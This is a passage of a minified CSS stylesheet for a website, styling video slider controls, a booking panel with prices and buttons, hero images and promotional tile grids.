.slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .container>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span.hover>.playpause>div{background-color:rgba(13,110,253,.2)}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause{align-items:center;cursor:pointer;display:grid;height:100%;justify-content:center;width:100%}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause>div,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause>div,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause>div,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause>div{background-color:rgba(13,110,253,0);border:2px solid #fff;border-radius:4rem;display:inline-block;font-size:4rem;padding:3rem;position:relative;transition:background-color .5s}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause>div i,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause>div i,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause>div i,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause>div i{color:#fff;left:22%;margin:0;position:absolute;top:17%}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause>div i.pauseIcon,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause>div i.pauseIcon,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause>div i.pauseIcon,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause>div i.pauseIcon{display:none;left:17%}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause>div i.bufferingIcon,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause>div i.bufferingIcon,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause>div i.bufferingIcon,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause>div i.bufferingIcon{animation-duration:2s;animation-iteration-count:infinite;animation-name:icon-rotate;animation-timing-function:linear;display:none;left:17%}@keyframes icon-rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause.playing>div,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause.playing>div,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause.playing>div,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause.playing>div{opacity:0;transition:opacity .2s}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause.playing>div i,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause.playing>div i,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause.playing>div i,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause.playing>div i{left:18%}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.fullscreen,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.fullscreen,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.fullscreen,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .container>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.fullscreen{bottom:1.5rem;display:inline-block;height:29px;position:absolute;right:2rem;width:29px}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.fullscreen i,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.fullscreen i,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.fullscreen i,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .container>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.fullscreen i{color:#fff;cursor:pointer;font-size:1.8rem}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.fullscreen i.contract,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.fullscreen i.contract,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.fullscreen i.contract,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .container>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.fullscreen i.contract{display:none}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner .videoIframe,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner .videoIframe,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner .videoIframe,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .container .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container .videoIframe{background:#000}.slider.slider--gallery .slider__item .VideoBlock i{height:1em;width:1em}.slider.slider--gallery .slider__item .VideoBlock i>svg{fill:currentColor;height:1em;position:absolute;width:1em}.slider.slider--gallery .slider__item .VideoBlock i>svg circle,.slider.slider--gallery .slider__item .VideoBlock i>svg line,.slider.slider--gallery .slider__item .VideoBlock i>svg path,.slider.slider--gallery .slider__item .VideoBlock i>svg polyline,.slider.slider--gallery .slider__item .VideoBlock i>svg rect{stroke:currentColor!important}.booking{margin-top:48px}@media (max-width:767.98px){.booking{flex-direction:row-reverse}}.booking .unavailable_category{border-radius:3px;padding:10px}.booking .unavailable_category p{font-size:.7rem;margin:0}.booking .booking__headline{align-items:center;background-color:#2b3a44;display:flex;flex-wrap:wrap;justify-content:space-between;padding:8px 0 8px 24px}@media (max-width:991.98px){.booking .booking__headline{padding:0}.booking:not(.booking--wide) .booking__headline{display:none}}.booking .booking__headline .h3,.booking .booking__headline h3{color:#fff;font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:0;text-align:left}@media (max-width:991.98px){.booking .booking__headline .h3,.booking .booking__headline h3{padding:8px 16px 0}}.booking .booking__headline .headline__action{display:flex;flex-wrap:wrap}@media (max-width:991.98px){.booking .booking__headline .headline__action{width:100%}}@media (min-width:992px){.booking .booking__headline .headline__action .headline__cost.headline__cost--right{margin-left:auto;margin-right:0}}@media (min-width:768px) and (max-width:1545px){.booking .booking__headline .headline__action .headline__cost.headline__cost--right{margin-left:0;margin-right:auto}}@media (min-width:992px){.booking .booking__headline .headline__action:not(.headline__action--right) .headline__cost:not(.headline__cost--right){margin-right:57px}.booking .booking__headline .headline__action:not(.headline__action--right) .headline__cost:not(.headline__cost--right).onsale{margin-right:1rem}}.booking .booking__headline .headline__action .headline__cost{align-items:start;display:flex;flex-direction:column}@media (min-width:768px){.booking .booking__headline .headline__action .headline__cost{align-items:center;flex-direction:row}}@media (max-width:991.98px){.booking .booking__headline .headline__action .headline__cost{padding:0 16px 10px;width:100%}}.booking .booking__headline .headline__action .headline__cost>p{margin-bottom:0}.booking .booking__headline .headline__action .headline__cost p.cost__p1{color:var(--brand-secondary);display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;margin-right:6px;padding-top:4px;text-align:right}.booking .booking__headline .headline__action .headline__cost p.cost__p2{color:#ffda5b;font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;text-align:left}@media (min-width:768px){.booking .booking__headline .headline__action .headline__cost p.cost__p2{align-items:center;display:flex;gap:.3rem}}.booking .booking__headline .headline__action .headline__cost p.cost__p2 span{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;padding-top:2px;text-align:right}.booking .booking__headline .headline__action .headline__cost .strike{text-decoration:line-through}.booking .booking__headline .headline__action .headline__btn{background-color:#ffda5b;border-radius:32px 0 0 32px;font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;text-align:center;transition:background-color .3s ease-in-out}.booking .booking__headline .headline__action .headline__btn:hover{background-color:#ffce28}@media (max-width:991.98px){.booking .booking__headline .headline__action .headline__btn{border-radius:0;width:100%}}.booking .booking__headline .headline__action .headline__btn a{display:block;padding:10px 60px;text-decoration:none}@media (min-width:992px) and (max-width:1199.98px){.booking .booking__headline .headline__action .headline__btn a{padding:10px 60px 10px 30px}}.booking .booking__area{background-color:#f9f9f9;display:flex;flex-wrap:wrap;position:relative}.booking:not(.booking--wide) .booking__area{border-radius:0 0 50px 0;overflow:hidden}@media (max-width:991.98px){.booking:not(.booking--wide) .booking__area{border-radius:50px 50px 0 0}}.booking .booking__area .area__hero{position:relative;width:100%}@media (min-width:992px){.booking .booking__area .area__hero{width:50%}}.booking .booking__area .area__hero .hero__label{background-color:#faf0f1;border-radius:0 30px 30px 0;display:inline-block;font-size:18px;font-style:normal;font-weight:500;left:0;letter-spacing:0;line-height:24px;padding:8px 24px;position:absolute;text-align:left;top:32px;z-index:1}.booking .booking__area .area__hero .hero__label.offset__label{cursor:pointer;filter:saturate(.9);top:85px;transition:filter .2s ease-in-out}.booking .booking__area .area__hero .hero__label.offset__label:hover{filter:saturate(1)}.booking .booking__area .area__hero .hero__label[data-colour=PrimaryTint]{background-color:var(--brand-primarytint)}.booking .booking__area .area__hero .hero__label[data-colour=PrimaryCTAButton]{background-color:var(--brand-primaryctabutton)}.booking .booking__area .area__hero .hero__label[data-colour=AlternateButton]{background-color:var(--brand-alternatebutton)}.booking .booking__area .area__hero .hero__label[data-text-colour=White]{color:#fff}.booking .booking__area .area__hero .hero__label[data-text-colour=Black]{color:#000}.booking .booking__area .area__hero .hero__label[data-text-colour=Charcoal]{color:#2b3a44}@media (max-width:991.98px){.booking:not(.booking--wide) .booking__area .area__hero .hero__label{bottom:23px;top:auto}.booking:not(.booking--wide) .booking__area .area__hero .hero__label.offset__label{bottom:72px}}.booking .booking__area .area__hero .hero__media{padding-bottom:82.31%;position:relative}@media (min-width:992px){.booking .booking__area .area__hero .hero__media{padding-bottom:112.8205128205%}}.booking .booking__area .area__hero .hero__media span{display:inline-block;height:100%;position:absolute;width:100%}.booking .booking__area .area__hero .hero__media span:first-of-type{clip-path:circle(56% at 50% 36%);transition:clip-path .3s ease-in-out}@media (min-width:992px){.booking .booking__area .area__hero .hero__media span:first-of-type{clip-path:circle(54.8% at 35% 50%)}}@media (max-width:991.98px){.booking:not(.booking--wide) .booking__area .area__hero .hero__media span:first-of-type{clip-path:none}}.booking .booking__area .area__hero .hero__media span:nth-of-type(2){-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}@media (max-width:991.98px){.booking .booking__area .area__hero .hero__media span:nth-of-type(2){height:50%}.booking .booking__area .area__hero .hero__media span:nth-of-type(2) img{height:200%}}@media (min-width:992px){.booking .booking__area .area__hero .hero__media span:nth-of-type(2){width:50%}.booking .booking__area .area__hero .hero__media span:nth-of-type(2) img{width:200%}}.booking .booking__area .area__hero .hero__media img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.booking .booking__area .area__hero .hero__media img.padded{-o-object-fit:contain;object-fit:contain}@media (max-width:991.98px){.booking .booking__area .area__hero .hero__media img.padded{padding:0!important}}.booking .booking__area .area__promo{align-items:center;background:#ffda5b;display:flex;flex-wrap:wrap;min-height:80px;padding-bottom:1rem;padding-top:1rem;width:100%}.booking .booking__area .area__promo__container{background:#ffda5b;padding:0 1rem 1rem;width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner,.booking .booking__area .area__promo__container .container,.booking .booking__area .area__promo__container .customsubnav>div,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .container .tile.tile--secondary,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary{grid-gap:1rem;display:grid}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item--pseudo,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item--pseudo,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item--pseudo,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item--pseudo{position:absolute}@media (min-width:992px){.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .container .tile.tile--secondary,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary{grid-template-columns:1fr 1fr 1fr}}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary.tile--twin,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary.tile--twin,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .container .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary.tile--twin,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary.tile--twin{margin-top:0}@media (min-width:992px){.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary.tile--twin,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary.tile--twin,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .container .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary.tile--twin,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary.tile--twin{grid-template-columns:1fr 1fr}}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item:not(.tile__item--pseudo){padding:1rem}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item{margin-bottom:0;width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area,.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child{grid-gap:1rem;display:grid}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking 